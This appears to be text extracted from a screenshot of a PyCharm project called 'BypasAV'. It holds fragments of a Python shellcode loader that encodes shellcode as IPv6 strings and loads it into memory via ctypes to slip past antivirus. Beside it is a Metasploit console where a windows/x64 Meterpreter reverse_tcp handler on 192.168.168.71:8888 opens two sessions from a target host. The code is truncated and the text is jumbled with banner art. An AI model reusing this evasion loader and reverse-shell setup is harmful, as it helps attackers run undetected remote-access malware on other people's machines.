 alphag0 — msfconsole — msfconsole — msfconsole — 117×68
Python
BypasAV
ShellCodeDemo9.py
Project
ShellCodeDemo4.py
ShellCodeDemo6.py
Project
Commit
Python ~/Desktop/Python
awd
BypasAV
ShellCodeDemo1.py
ShellCodeDemo2.py
ShellCodeDemo3.py
ShellCodeDemo4.py
ShellCodeDemo5.py
ShellCodeDemo6.py
ShellCodeDemo7.py
ShellCodeDemo8.py
ShellCodeDemo9.py
4 IPv6内存加载
5 """
6 import ctypes
7
8 shellcode = b'\xfc\x48\x83\xe4\xf0\xe8
9 if len(shellcode) % 16 != 0:
10 null_byte = b'\x00' * (16 - len(she
11 shellcode += null_byte
12
13 ctypes.windll.Activeds.AllocADsMem.restype = ctypes.c_uint64
admin@H3RMESK1T C:\Users\admin\python27>python.exe C:\Users\admin\Desktop\ShellCodeDemo9.py
['fc48:83e4:f0e8:cc00:0:4151:4150:5251\x00\x00\x00\x00', '5648:31d2:6548:8b52:60
31c0\x00\x00', 'ac3c:617c:22c:2041:c1c9:d41:1c1:e2ed\x00\x00\x00\x00', '5248:8b5
088:0:48\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00', '85c0:7467:4801:d044:
88:4801\x00', 'd648:31c0:ac41:c1c9:d41:1c1:38e0:75f1\x00\x00\x00', '4c03:4c24:84
40:1c49:1d0:418b\x00\x00\x00', '488:4801:d041:5841:585e:595a:4158:4159\x00\x00',
ffff:5d49:be77:7332:5f33:3200\x00', '41:5649:89e6:4881:eca0:100:49:89e5\x00\x00\
00\x00', '89f1:41ba:4c77:2607:ffd5:4c89:ea68:101\x00\x00', '0:5941:ba29:806b:ff
:c048:ffc0:4889:c248:ffc0\x00', '4889:c141:baea:fdf:e0ff:d548:89c7:6a10\x00\x00'
:49ff:ce75:e5e8:9300:0:4883\x00\x00\x00\x00', 'ec10:4889:e24d:31c9:6a04:4158:488
'5e89:f66a:4041:5968:10:0:4158:4889\x00\x00\x00\x00\x00\x00', 'f248:31c9:41ba:5
8:89f9:41ba\x00', '2d9:c85f:ffd5:83f8:7d:2858:4157:5968\x00\x00\x00\x00', '40:0:
57:5941:ba75:6e4d:61ff:d549:ffce:e93c\x00', 'ffff:ff48:1c3:4829:c648:85f6:75b4:4
\x00\x00']
ds: 0018 es: 0018 ss: 0018
Process Swapper (Pid: 0, process nr: 0, stackpage=80377000)
Stack: 90909090990909090990909090
90909090990909090990909090
90909090.90909090.90909090
90909090.90909090.90909090
90909090.90909090.09090900
90909090.90909090.09090900
..........................
cccccccccccccccccccccccccc
cccccccccccccccccccccccccc
ccccccccc.................
cccccccccccccccccccccccccc
cccccccccccccccccccccccccc
.................ccccccccc
cccccccccccccccccccccccccc
cccccccccccccccccccccccccc
..........................
ffffffffffffffffffffffffff
ffffffff..................
ffffffffffffffffffffffffff
ffffffff..................
ffffffff..................
ffffffff..................
Code: 00 00 00 00 M3 T4 SP L0 1T FR 4M 3W OR K! V3 R5 I0 N5 00 00 00 00
Aiee, Killing Interrupt handler
Kernel panic: Attempted to kill the idle task!
In swapper task - not syncing
=[ metasploit v6.3.4-dev-9cf2bbf3527d9be389291587421e5b9f6cd8ff8c]
+ -- --=[ 2292 exploits - 1203 auxiliary - 411 post ]
+ -- --=[ 965 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Enable HTTP request and response logging
with set HttpTrace true
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lport 8888
lport => 8888
msf6 exploit(multi/handler) > set lhost 192.168.168.71
lhost => 192.168.168.71
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.168.71:8888
[*] Sending stage (200774 bytes) to 192.168.168.75
[*] Meterpreter session 1 opened (192.168.168.71:8888 -> 192.168.168.75:3208) at 2023-03-02 15:53:39 +0800
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.168.75 - Meterpreter session 1 closed. Reason: User exit
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.168.71:8888
[*] Sending stage (200774 bytes) to 192.168.168.75
[*] Meterpreter session 2 opened (192.168.168.71:8888 -> 192.168.168.75:3293) at 2023-03-02 16:17:32 +0800
meterpreter > _
Share session
Git
Run
Python Packages
TODO
Python Console
Problems
Terminal
Localized PyCharm 2022.2.3 is available // Switch and restart // Don't ask again (2023/2/27, 09:00)
36:1 LF UTF-8 4 spaces Python 3.10 (python)